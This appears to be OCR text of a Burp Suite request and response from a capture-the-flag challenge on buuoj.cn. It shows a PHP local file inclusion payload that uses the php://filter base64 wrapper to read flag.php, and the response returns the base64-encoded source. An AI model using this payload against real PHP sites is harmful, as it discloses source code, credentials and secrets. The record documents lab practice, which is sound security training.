 请求
美化 Raw Hex \n
1 GET /?file=php://filter/read=convert.base64-encode/resource=flag.php
HTTP/1.1
2 Host: 4baa1090-4308-43c2-b156-45c0c3a66000.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Thu, 14 Dec 2023 07:19:04 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.13
7 Content-Length : 138
8
9 <meta charset="utf8">
10 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MmFmZWEwMmUt
Y2FmZi00OWU0LTlmZTEtZDM5YmFmNGQ0NzUwfQo=